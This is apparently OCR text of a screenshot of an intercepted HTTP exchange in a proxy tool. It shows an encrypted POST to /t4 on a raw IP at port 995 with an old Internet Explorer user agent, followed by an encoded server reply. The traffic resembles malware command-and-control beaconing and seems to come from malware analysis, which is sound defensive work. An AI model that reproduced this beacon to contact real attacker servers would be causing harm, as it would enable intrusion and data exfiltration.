 Request
Pretty Raw Hex \n
1 POST /t4 HTTP/1.1
2 Accept: application/x-shockwave-flash, image/gif, image/jpeg, image/pjpeg,
*/*
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; .NET4.0C; .NET4.0E)
5 Host: 217.165.157.202:995
6 Content-Length: 79
7 Cache-Control: no-cache
8 Connection: close
9
10 xjidwclzqa=
+jLEuFka1vEO0braC9APqiLM7LplAfX4AGNCESdRlu5qzENunhVsfFnZrcGXUWc2DA==
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.12
3 Content-Length: 80
4
5 DiwGm2pW0Wc8HlEZuzulr3j+wap8YLtb/
KYV2MSPfQX4E52PNL1zsQy3Uo+88L9it0BdpnjIBrbJVQ==
Search... 0 matches